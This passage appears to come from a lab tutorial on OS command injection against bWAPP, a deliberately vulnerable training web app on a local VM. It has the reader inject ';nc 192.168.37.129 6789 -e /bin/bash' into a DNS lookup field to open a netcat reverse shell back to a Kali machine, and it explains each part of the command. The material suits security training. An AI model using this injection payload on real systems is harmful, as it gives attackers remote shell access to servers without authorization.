 Now let us return to the OS Command Injection webpage. Keeping the existing domain name
www.nsa.gov as is, type the following additional OS command into the DNS lookup: field and click
“Lookup”.
;nc 192.168.37.129 6789 -e /bin/bash
nc operator indicates netcat to your KALI_LINUX_IP address, -e operator indicates program
to exec after connecting to your bWAPP VM, and finally, /bin/bash when used in scripts is
used to instruct the operating system to use bash as a command interpreter.
bWAPP - OS Command
192.168.37.130/bWAPP/commandi.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offe
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Securi
/ OS Command Injection /
DNS lookup: .168.37.129 6789 -e /bin/bash Lookup
Now go to the netcat listener that is running, and you should see a connect to message, indicating that
a successful connection has been established between the Kali Linux and the bWAPP webserver.